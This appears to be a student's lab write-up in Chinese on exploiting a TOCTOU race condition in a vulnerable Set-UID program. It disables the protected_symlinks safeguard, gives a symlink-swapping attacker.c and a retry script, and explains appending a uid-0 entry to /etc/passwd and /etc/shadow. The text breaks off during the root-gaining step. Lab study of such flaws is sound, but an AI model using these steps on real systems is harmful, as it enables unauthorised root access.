20199308《Linux内核原理与分析》第十二周作业

一、实验简介

竞态条件是指多个线程同时访问或者操作同一块数据,运行的结果依赖于不同线程访问数据的顺序。如果一个拥有root权限的程序存在竞态条件漏洞的话,攻击者可以通过运行一个平行线程与漏洞程序竞争,以此改变该程序的行为。

在本实验中学生将利用竞态条件漏洞获得root权限。除了攻击之外,学生还将学习如何制定保护方案抵御该类攻击。

系统用户名seed,密码dees

二、实验引导

1、两个可能的攻击目标

利用vulp.c中的竞态条件漏洞可以做很多事情。其中一种是利用漏洞在 /etc/passwd 和 /etc/shadow 后追加信息。这两个文件是unix做用户授权用的,攻击者有可能利用这点创建用户,甚至是超级用户。

为了了解应该在这两个文件后追加什么信息,运行adduser,并查看结果。

下面给出例子:

/etc/passwd:

smith: x :1000:1000:Joe Smith,,,:/home/smith:/bin/bash

/etc/shadow:

smith:1Srdssdsdi*M4sdabPasdsdsdasdsdasdY/:13450:0:99999:7:::

passwd第三列乃用户的uid,将它改为0的话,duangduang~,smith就成为root用户了。

2、创建连接

你可以通过调用c函数symlink()创建连接。因为linux不允许创建已经存在的连接,我们需要先删除旧链接,下面的C代码演示如何移除一个旧链接并使/tmp/XYZ指向/etc/passwd:

unlink("/tmp/XYZ");

symlink("/etc/passwd","/tmp/XYZ");

或者使用命令ln -sf 创建链接,f选项意味着覆盖原链接。ln命令的内部实现本身就包含上文的两个函数。

3、提高成功率

最重要的一步(创建指向目标文件的链接)发生在调用access函数与fopen函数之间。既然我们无法更改漏洞程序,那么唯一能做的就是运行攻击程序,希望链接操作能在那段时间内发生。如果间隙很小的话,攻击成功率就比较渺茫了。所以你需要写程序自动化你的攻击流程,反复进行攻击,为避免手动输入vulp程序。你可以使用以下命令

./vulp < FILE (FILE是你 scanf 的文本文件)

4、检测攻击是否成功

既然普通用户无法访问shadow文件中的内容,那该如何知道文件是否被更改呢?可以看时间戳啊!而且一旦得知攻击成功就停止攻击这样做会更好一点,以下shell命令检查文件时间戳是否更改:

!/bin/sh

注意`不是单引号

old=`ls -l /etc/shadow`

new=`ls -l /etc/shadow`

while [ "$old" = "$new" ]

do

new=`ls -l /etc/shadow`

done

echo "STOP... The shadow file has been changed"

5、意想不到的情况

如果 /tmp/XYZ 的所有人是root的话,情况就不太妙了,因为它的sticky位是开启的,这就意味着只有它的所有人能够删除它。

如果这种糟心事儿真的发生的话,你就得以root权限手动移除/tmp/XYZ再进行攻击了(坑爹嘛这不是!)。

记住,移除存在的链接与创建新的链接关系到两次完全独立的系统调用,所以如果在移除了/tmp/XYZ之后,目标程序获得机会运行fopen(fn, "a+") 语句,他将会创建一个所有人为root的新文件。思考能够避免这种情况的方法。

6、警告!警告!

在过去,有些学生会不小心手滑清空shadow文件的内容。所以在进行实验前最好先备份一下。

三、实验内容

3.1 实验准备



由于本实验环境开启了针对竞态条件攻击的保护,所以需要先关掉保护。该选项意味着全域可写sticky位开启的文件夹是不能作为链接目标所在文件夹的。(如果发现不能修改权限,请关掉当前的实验环境,启动新环境来进行此次实验。本次实验的环境可能和您之前保存的环境不同。为保证实验的多样性,实验楼为不同的实验配备不同的实验环境。)

$ sudo su

$ echo 0 > /proc/sys/fs/protected_symlinks

$ exit

新建我们的工作目录:

$ cd ~

$ mkdir seed

3.2 漏洞程序





在 /home/shiyanlou/seed 下新建 vulp.c 文件:

注意:后文的 $ 符号都只是为了说明命令是在终端下输入的,输入命令时不用输入这个美元符号

$ cd /home/shiyanlou/seed

$ sudo vi vulp.c

输入如下内容:

按 i 键可以进入文本编辑。以下程序看似无害,实则包藏祸心(有漏洞!)

/* vulp.c */

#include <stdio.h>

#include <string.h>

#include <unistd.h>

#define DELAY 10000

int main()

{

char * fn = "/tmp/XYZ";

char buffer[60];

FILE *fp;

long int i;

/* get user input */

scanf("%50s", buffer );

if(!access(fn, W_OK)){

for(i=0; i < DELAY; i++){

int a = i^2;

}

fp = fopen(fn, "a+");

fwrite("\n", sizeof(char), 1, fp);

fwrite(buffer, sizeof(char), strlen(buffer), fp);

fclose(fp);

}

else printf("No permission \n");

}

编辑完成后按 esc ,再输入 :wq 可保存退出。

这是一个 Set-UID 程序(root所有) 它将用户输入的字符串添加到文件 /tmp/XYZ 后,access() 会检查用户是否具备访问资源的权限,也就是说该函数检查real id而不是effective id。

这个程序第一眼看上去没有任何问题,但是这里有一个竞态条件漏洞。由于检查(access)与访问(fopen)之间存在时间间隙,所以检查与访问的就有可能不是同一个文件,即使它们的名字相同。如果一个恶意攻击者可以创建一个 /tmp/XYZ/ 链接指向 /etc/shadow,输入的字符串就会追加到shadow文件中去。

3.3 实验1: 利用竞态条件漏洞

利用漏洞做到以下2点:

重写拥有者为root的任意文件

获取root权限

实验1.1:重写拥有者为root的任意文件





1.首先创建如下所示的几个文件,注意这几个文件的权限和所有者。

$ ls -l

-rw-rw-r-- 1 shiyanlou shiyanlou 10 Apr 23 13:33 append_text 《--VULP输入文件

-rw-rw-r-- 1 root root 0 Apr 23 13:32 root_file 《--目标文件

-rw-rw-r-- 1 shiyanlou shiyanlou 0 Apr 23 13:45 tmp_file 《--助攻

-rwsr-xr-x 1 root root 7403 Apr 23 13:27 vulp 《--漏洞文件

-rw-r--r-- 1 root root 454 Apr 23 13:27 vulp.c

vulp.c 是在上面已经创建的,vulp 文件是编译 vulp.c 产生的文件,是我们的漏洞文件。

$ sudo gcc vulp.c -o vulp

编译漏洞程序代码并将其设为SET-UID文件。设置suid只需运行以下命令:

$ sudo chmod u+s vulp

新建 root_file 文件,它是我们的目标文件:

$ sudo touch root_file

$ sudo chmod g+w root_file



新建append_text 文件,在append_text文件中加入你想要在root_file里加入的任意内容,比如 shiyanlou :

$ vi append_text

新建 tmp_file 文件,这是我们的助攻文件:

$ touch tmp_file

这样攻击条件就都具备了,这步之后都以普通用户的身份进行攻击。









2.创建检查时间戳的脚本check.sh,并将运行vulp的命令加入其中。

#!/bin/sh

#注意`不是单引号

old=`ls -l /home/shiyanlou/seed/root_file`

new=`ls -l /home/shiyanlou/seed/root_file`

while [ "$old" = "$new" ]

do

./vulp < append_text

new=`ls -l /home/shiyanlou/seed/root_file`

done

echo "STOP... The file has been changed"

不要忘记给脚本运行权限:

$ sudo chmod u+x check.sh





3.创建攻击代码attacker.c并编译

int main()

{

while(1){

system("ln -sf /home/shiyanlou/seed/tmp_file /tmp/XYZ");

system("ln -sf /home/shiyanlou/seed/root_file /tmp/XYZ");

}

return 0;

}

编译命令如下:

$ gcc attacker.c -o attacker

此时文件夹目录的情况:

$ ls -l

total 32

-rw-rw-r-- 1 shiyanlou shiyanlou 10 Apr 23 13:33 append_text

-rwxrwxr-x 1 shiyanlou shiyanlou 7164 Apr 23 14:01 attacker

-rw-rw-r-- 1 shiyanlou shiyanlou 155 Apr 23 14:00 attacker.c

-rwxrw-r-- 1 shiyanlou shiyanlou 246 Apr 23 13:58 check.sh

-rw-rw-r-- 1 root root 0 Apr 23 13:32 root_file

-rw-rw-r-- 1 shiyanlou shiyanlou 0 Apr 23 13:45 tmp_file

-rwsr-xr-x 1 root root 7403 Apr 23 13:27 vulp

-rw-r--r-- 1 root root 454 Apr 23 13:27 vulp.c



4.点击 File-> Open Tab 在终端里新建标签页,先运行 attacker 再运行check.sh

可以看到内容已经被写进root_file中了。(顺序倒过来的话会导致调用fopen生成一个root权限的/tmp/XYZ文件,那样攻击就失败了。)



实验1.2:获取root权限

先回顾下passwd文件与shadow文件中的格式

/etc/passwd:

-------------

smith:x:1000:1000:Joe Smith,,,:/home/smith:/bin/bash

/etc/shadow:

-------------

smith:*1*Srdssdsdi*M4sdabPasdsdsdasdsdasdY/:13450:0:99999:7:::



这里假设 账户名:clover 密码:revolc

